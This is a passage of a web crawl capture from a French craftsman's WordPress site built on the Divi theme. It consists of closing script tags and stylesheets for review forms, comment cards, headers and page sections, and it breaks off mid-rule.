<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/themes/Divi/js/custom.min.js' id='divi-custom-script-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/divi-builder/core/admin/js/common.js' id='et-core-common-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAg1xxhTjffPZTXDbhIdkExMgtrYAzDiTM&#038;ver=3.0.101#038;callback=initMap' id='google-maps-api-js'></script>
</body>
</html>
<!-- Dynamic page generated in 2.899 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-03-01 13:49:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css
body_size: 5871
content:
/* Debut AVIS */

.comment-reply-title{
	margin-bottom: 20px;
}

#add_comment_rating_wrap,
.review-title-form,
.review-title-form
{
	margin-bottom: 8px;
}
		#respond,
		.comment-respond{
			clear: both;
			padding-top:10px;
		}
		@media all and (min-width: 768px){
			.comment-respond{
				padding-left: 15px;
				padding-right: 15px;
			}
		}
			.comment-form{
				clear: both;
				padding: 10px 25px;
				background: #f9f9f9;
				border-radius: 5px;
				box-shadow: inset 1px 1px 20px rgba(0,0,0,0.1);
			}

		.comment-form p.comment-form-url
		{
			display: none;
		}

		.comment-form p.comment-form-comment,
		.comment-form p.comment-form-author,
		.comment-form p.comment-form-email,
		.comment-form p.review-title-form
		{

		}


		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
	    	font-size: 20px;
    		font-family: arial, sans-serif;
    		color: #2a2a2a;
		}

		.comment-form p.form-submit
		{
			text-align: center;
		}

	@media all and (min-width: 768px){

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,

		.comment-form #add_comment_rating_wrap label,

		.comment-form .review-title-form label
		{
			min-width:30%;
			display: block;
			float: left;
		}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,

		.comment-form #add_post_rating,

		.comment-form .review-title-form input
		{
			min-width:70%;
		}

		#add_post_rating {
			top:35px;
		}

	}

	body.page-avis h1.entry-title{ text-align: center; }

	@media all and (max-width: 768px){

	

		.comment-form .comment-form-comment label,
		.comment-form .comment-form-author label,
		.comment-form .comment-form-email label,
		.comment-form .comment-form-url label,
		.comment-form .review-title-form label,
		.comment-form #add_comment_rating_wrap label
		{
			width:100%;
			display: block;
			float: left;
			margin-bottom: 15px;
		}

		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			width: 100%
		}

	}


		.comment-form .comment-form-comment textarea,
		.comment-form .comment-form-author input,
		.comment-form .comment-form-email input,
		.comment-form .comment-form-url input,
		.comment-form .review-title-form input
		{
			padding: 8px;
			border:1px #ccc solid;
			color: #000;
			font-size: 1em;
			line-height: 1.2em;
			font-family: arial, sans-serif;
			border-radius: 3px;
		}

		.comment-form .comment-form-comment textarea:hover,
		.comment-form .comment-form-comment textarea:focus,

		.comment-form .comment-form-author input:hover,
		.comment-form .comment-form-author input:focus,

		.comment-form .comment-form-email input:hover,
		.comment-form .comment-form-email input:focus,

		.comment-form .comment-form-url input:hover,
		.comment-form .comment-form-url input:focus,

		.comment-form .review-title-form input:hover,
		.comment-form .review-title-form input:focus
		{

			border-color: #003783
		}

		.comment-notes,
		.comment-form-cookies-consent
		{
			font-size: 0.8em;
			line-height: 1.2em;
			color:#848484;
		}

		.star-on-png{
			color:#ff9900
		}

		#add_comment_rating_wrap{
			width: 100%;
			min-width: 100%;
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.comment-form input#submit
		{
			font-family: arial, sans-serif;
			color: #fff;
			background-color:#003783;
			padding: 12px 20px;
			border-radius: 20px;
			font-size: 1.15em;
			border:0;
		}

			.comment-form input#submit:hover,
			.comment-form input#submit:focus
			{
				background-color:#2e7dea;
				cursor: pointer;
			}


		.view-comments{
			padding-top: 15px;
			padding-bottom: 15px;
			text-align: center;
		}
		.view-comments__link{
			color: #2e7dea
		}

/* FIN AVIS */



/* COMMENTS */

		.line__comments
		{
			/* display: none!important; */
			
			padding-top: 40px;
			padding-bottom: 50px;
		}

		.comments__title
		{
			text-align: center;
			font-size: 30px;
		}

	
		.comment__form{
			clear: both;
			padding-top: 15px;
			padding-bottom: 15px;
		}
		.comment__item
		{
			
			float: left;
			text-align: center;
			padding: 15px 15px 15px 15px;
			/* padding: 75px 15px 15px 15px; */

		}
		@media all and (min-width: 768px){
			.comment__item
			{
				width: calc(100%/3);
			}
		}

			.comment__content
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);

				min-height: 220px;
				padding-top: 10px;
				padding-bottom: 15px;

			}

			.comment__position
			{
				position: relative;
				bottom:50px;
			}

			.comment__image
			{
				box-shadow: 3px 3px 10px rgba(145,160,180,0.5);
			}

			.comment__name
			{
				color: #2a2a2a;
				font-size: 16px;
				line-height: 26px;
				font-family: arial, sans-serif;

				font-weight: bold;
				margin-top: 15px;
			}


			.comment__type
			{
				color: #a3b4cc;
				font-size: 15px;
				line-height: 26px;
				font-family: arial, sans-serif;
			}

			.comment__text
			{
				font-size: 16px;
				line-height: 20px;
				font-family: arial, sans-serif;
				min-height: 50px;

				padding-left: 10px;
				padding-right: 10px;
				padding-bottom: 10px;
			}

			.comment__date{
				color: #848484;
				font-size: 14px;
				margin-bottom: 10px;
			}

--- FILE ---
content_type: text/css
request_url: https://www.artisan-laurent.fr/wp-content/cache/et/52285/et-core-unified-17216185672778.min.css
body_size: 37400
content:
.nav li ul{border-color:#eb3337}#top-header,#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333333}.et_search_form_container input::-moz-placeholder{color:#333333}.et_search_form_container input::-webkit-input-placeholder{color:#333333}.et_search_form_container input:-ms-input-placeholder{color:#333333}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:20px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#9b0045}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:99px;margin:-99px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:99px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:99px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:99px}#logo{max-height:97%}.et_pb_svg_logo #logo{height:97%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#9b0045!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}#main-header,#et-top-navigation{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif}.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-49>a{background-color:transparent!important;border:1px solid #ffffff;border-radius:20px;font-size:14px!important;font-weight:bold!important;margin-bottom:11px!important;padding-bottom:5px!important;padding-left:13px;padding-right:13px;padding-top:5px!important;text-transform:uppercase!important}#et-info-phone::before{margin-right:10px}span.engagement{padding-left:4px;font-size:19px}#et-info-phone{margin-right:0px}#et-info-email::before{content:"";background-color:#eb3337;color:rgb(255,255,255);margin-right:10px;border-radius:5px;padding:5px}#top-menu .current-menu-item a::before,#top-menu .current_page_item a::before{content:"";position:absolute;z-index:2;left:0;right:0}#top-menu li a:before{content:"";position:absolute;z-index:-2;left:0;right:100%;bottom:41%;background:#9b0045;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}#top-menu li a:hover{opacity:1!important}#top-menu li a:hover:before{right:0}#top-menu li li a:before{bottom:10%}.et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_pb_slider_parallax{overflow:inherit!important}@media only screen and (min-width :981px){.mp_column_3{margin-top:-300px;background:#fff;padding:25px 13px;box-shadow:0px 0px100px 20px rgba(109,109,109,0.2)}}@media only screen and (max-width :980px){.mp_column_3{background:#fff;padding:25px 13px}}.roundedsplit::before,.roundedsplit::after{position:absolute;content:'';pointer-events:none}.roundedsplit::before,.roundedsplit::after{top:-40px;left:0;z-index:10;width:50%;height:40px;background:inherit}.roundedsplit::before{border-radius:0 80px 0 0}.roundedsplit::after{left:50%;border-radius:80px 0 0 0}#footer-info{float:none;padding-bottom:10px;color:#666;text-align:center}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:0px}.mp_m_blurb_pulse:hover .et-pb-icon{-webkit-animation-name:gq_pulse_icon;animation-name:gq_pulse_icon;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes gq_pulse_icon{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.filter_grey img{-moz-filter:grayscale(100%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(100%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(100%);-webkit-transition:.5s ease-in-out}.filter_grey:hover img{-moz-filter:grayscale(0%);-moz-transition:.5s ease-in-out;-o-filter:grayscale(0%);-o-transition:.5s ease-in-out;-webkit-filter:grayscale(0%);-webkit-transition:.5s ease-in-out}@media (max-width:640px){#logo{max-height:100%}.et_mobile_menu{border-top:3px solid #000000}.mobile_menu_bar:before{color:#000000}span.engagement{display:none}#et-info-email{position:relative;display:none}#top-header{position:fixed!important}#top-header.et-fixed-header{position:fixed!important;top:0px!important}#et-info-phone::before{padding:3px!important}span.dispo{display:initial!important;display:block!important;padding-top:16px}}span.dispo{display:none}span#et-info-phone{background-color:#ba0000;border-radius:10px;padding:3px 11px}.et-fixed-header span.dispo{display:none!important}@media only screen and (min-width:600px) and (max-width:980px){#logo{max-height:95%}}@media only screen and (max-width:479px){#logo{max-height:80%}}@media only screen and (min-width:981px) and (max-width:1100px){#logo{max-height:80%}}.page-id-56304 div#top-header{display:none}.page-id-56320 div#top-header{display:none}.page-id-56316 div#top-header{display:none}.page-id-56312 div#top-header{display:none}div.et_pb_section.et_pb_section_0{background-blend-mode:overlay;background-color:initial!important;background-image:linear-gradient(304deg,rgba(12,0,0,0.91) 0%,#1c0000 100%),url(https://www.artisan-laurent.fr/wp-content/uploads/2018/01/fond-accueil.jpg)!important}.et_pb_row_10.et_pb_row{padding-top:0px;padding-bottom:0px}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_fullwidth_map_0:hover .gm-style>div>div>div>div>div>img{filter:saturate(0%)}.et_pb_section_8.et_pb_section{background-color:#f7f7f7!important}.et_pb_fullwidth_map_1{filter:saturate(0%)}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_fullwidth_map_1:hover{filter:saturate(0%)}.et_pb_fullwidth_map_1 .gm-style>div>div>div>div>div>img{filter:saturate(0%)}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_fullwidth_map_1:hover .gm-style>div>div>div>div>div>img{filter:saturate(0%)}.et_pb_section_9{padding-top:0px;padding-bottom:0px}.et_pb_blurb_8.et_pb_blurb h4,.et_pb_blurb_8.et_pb_blurb h4 a,.et_pb_blurb_8.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:15px;color:#333333!important}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_fullwidth_map_0:hover{filter:saturate(0%)}.et_pb_blurb_8.et_pb_blurb p{line-height:1.2em}.et_pb_blurb_8.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:15px;color:#333333!important;line-height:1.2em;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:15px}.et_pb_blurb_8 .et-pb-icon{font-size:17px}div.et_pb_section.et_pb_section_10{background-image:linear-gradient(140deg,rgba(12,0,0,0.91) 37%,#1c0000 100%)!important}div.et_pb_section.et_pb_section_11{background-image:linear-gradient(140deg,rgba(12,0,0,0.91) 37%,#1c0000 100%)!important}.et_pb_section_11.et_pb_section{background-color:#f7f7f7!important}.et_pb_row_11.et_pb_row{padding-bottom:0px}.et_pb_fullwidth_map_0 .gm-style>div>div>div>div>div>img{filter:saturate(0%)}.et_pb_fullwidth_map_0{filter:saturate(0%)}.et_pb_text_12 p{line-height:1.8em}.et_pb_text_6{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;padding-top:20px!important;margin-bottom:20px!important}.et_pb_text_3{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;padding-top:20px!important;margin-bottom:20px!important}.et_pb_text_4.et_pb_text{color:#333b40!important}.et_pb_section_0{padding-top:3%;padding-right:0px;padding-bottom:3%;padding-left:0px}.et_pb_column_17{background-color:#ffffff;box-shadow:#eeeeee 10px 10px 18px}.et_pb_text_5.et_pb_text{color:#1ec4d6!important}.et_pb_text_5{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;margin-bottom:20px!important;background-color:#333333;padding-top:20px;padding-bottom:05px}.et_pb_text_6.et_pb_text{color:#1ec4d6!important}.et_pb_text_7.et_pb_text{color:#333b40!important}.et_pb_section_7.et_pb_section{background-color:#f7f7f7!important}.et_pb_text_7{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:40px;margin-bottom:60px!important}.et_pb_column_18{background-color:#ffffff;box-shadow:#eeeeee 10px 10px 18px}.et_pb_text_8.et_pb_text{color:#1ec4d6!important}.et_pb_text_8{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;margin-bottom:20px!important;background-color:#333333;padding-top:20px;padding-bottom:05px}.et_pb_text_9.et_pb_text{color:#1ec4d6!important}.et_pb_text_9{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;padding-top:20px!important;margin-bottom:20px!important}.et_pb_text_10.et_pb_text{color:#333b40!important}.et_pb_text_10{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:40px;margin-bottom:60px!important}.et_pb_text_12.et_pb_text{color:#ffffff!important}.et_pb_text_12{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_text_2{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:24px;margin-bottom:20px!important;background-color:#333333;padding-top:20px;padding-bottom:05px}.et_pb_blurb_10 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:100%}.et_pb_divider_2{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_divider_2:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_image_6{text-align:center}div.et_pb_section.et_pb_section_14{background-blend-mode:overlay;background-color:initial!important;background-image:url(https://www.artisan-laurent.fr/wp-content/uploads/2018/01/fond-accueil.jpg),linear-gradient(113deg,#c10000 0%,#9b0045 100%)!important}.et_pb_row_14.et_pb_row{padding-top:1%;padding-bottom:1%}.et_pb_image_7{max-width:100px;text-align:center}.et_pb_blurb_10.et_pb_blurb h4,.et_pb_blurb_10.et_pb_blurb h4 a,.et_pb_blurb_10.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#ffffff!important}.et_pb_blurb_11.et_pb_blurb h4,.et_pb_blurb_11.et_pb_blurb h4 a,.et_pb_blurb_11.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px}.et_pb_text_13{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_blurb_11.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px;padding-top:40px!important}.et_pb_section_15{padding-top:0px;padding-bottom:0px}.et_pb_section_15.et_pb_section{background-color:#ffffff!important}.et_pb_row_15.et_pb_row{margin-top:10px!important}.et_pb_row_15{max-width:945px!important}.et_pb_image_8{max-width:47%;text-align:center}.et_pb_blurb_12.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:19px;padding-right:10px!important;padding-left:10px!important;border:2px solid #9b0045;border-radius:30px;padding:8px 8px;text-align:center!important;float:left;margin-top:10px}.et_pb_blurb_12.et_pb_blurb .et_pb_blurb_content{padding-left:0px!important}.et_pb_text_13 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_text_13 p{line-height:1.8em}.et_pb_text_12 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#ffffff!important;line-height:1.3em;text-align:center}.et_pb_slide_1.et_pb_slider_with_text_overlay .et_pb_slide_content{-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_pb_blurb_9 .et-pb-icon{font-size:48px}.et_pb_blurb_9 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:100%}.et_pb_row_12{max-width:100%!important;width:100%!important}.et_pb_row_12.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_slide_0.et_pb_slider_with_text_overlay h2.et_pb_slide_title,.et_pb_slide_0.et_pb_slider_with_text_overlay .et_pb_slide_title{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_pb_slide_0.et_pb_slider_with_text_overlay .et_pb_slide_content{-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_pb_slide_1.et_pb_slider_with_text_overlay h2.et_pb_slide_title,.et_pb_slide_1.et_pb_slider_with_text_overlay .et_pb_slide_title{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_pb_slide_2.et_pb_slider_with_text_overlay h2.et_pb_slide_title,.et_pb_slide_2.et_pb_slider_with_text_overlay .et_pb_slide_title{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_pb_text_13.et_pb_text{color:#ffffff!important}.et_pb_slide_2.et_pb_slider_with_text_overlay .et_pb_slide_content{-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_pb_slide_3.et_pb_slider_with_text_overlay h2.et_pb_slide_title,.et_pb_slide_3.et_pb_slider_with_text_overlay .et_pb_slide_title{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_pb_slide_3.et_pb_slider_with_text_overlay .et_pb_slide_content{-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_pb_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:14px!important;color:#ffffff!important;margin-bottom:8px}.et_pb_slider_0.et_pb_slider .et_pb_slide_content{font-size:21px!important;color:#ffffff!important}.et_pb_slider_0.et_pb_slider .et_pb_slide_description{text-align:center!important;padding:0!important;float:none!important;padding-bottom:20px!important}.et_pb_slider_0.et_pb_slider .et_pb_slide_image{width:120px;display:block!important;margin-bottom:38px;margin-top:0!important;position:relative;top:0!important;margin-left:auto!important;margin-right:auto!important}.et_pb_slider_0.et_pb_slider .et-pb-slider-arrows a{font-size:45px;background-color:#9b0045;padding:12px;color:#ffffff!important}.et_pb_text_3.et_pb_text{color:#1ec4d6!important}.et_pb_text_4{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:40px;margin-bottom:60px!important}.et_pb_text_2.et_pb_text{color:#1ec4d6!important}.et_pb_section_2.et_pb_section{background-color:#ffffff!important}.et_pb_blurb_2.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_2.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#000000!important;line-height:1.3em;max-width:100%!important}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-top:3px;padding-right:10px}.et_pb_blurb_2 .et_pb_blurb_content{max-width:1100px}.et_pb_image_0{text-align:center}.et_pb_section_2{padding-top:0px;padding-bottom:0px}.et_pb_row_3.et_pb_row{padding-top:50px}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:0%}.et_pb_image_1{width:70%!important;margin-left:0}.et_pb_blurb_3.et_pb_blurb h4,.et_pb_blurb_3.et_pb_blurb h4 a,.et_pb_blurb_3.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;color:#333333!important}.et_pb_blurb_3.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#494949!important}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:15px}.et_pb_column_16{background-color:#ffffff;box-shadow:#eeeeee 10px 10px 18px}.et_pb_row_4.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_image_2{margin-left:0}.et_pb_blurb_2.et_pb_blurb h4,.et_pb_blurb_2.et_pb_blurb h4 a,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:46px;color:#000000!important;letter-spacing:1px;text-align:left}.et_pb_blurb_1.et_pb_blurb h4{padding-top:5px;padding-bottom:0px}.et_pb_image_4{margin-left:0}body #page-container .et_pb_button_0:hover{color:#ffffff!important;border-radius:26px;letter-spacing:1px}.et_pb_section_0.et_pb_section{background-color:#f4f4f4!important}.et_pb_blurb_0.et_pb_blurb h4,.et_pb_blurb_0.et_pb_blurb h4 a,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header 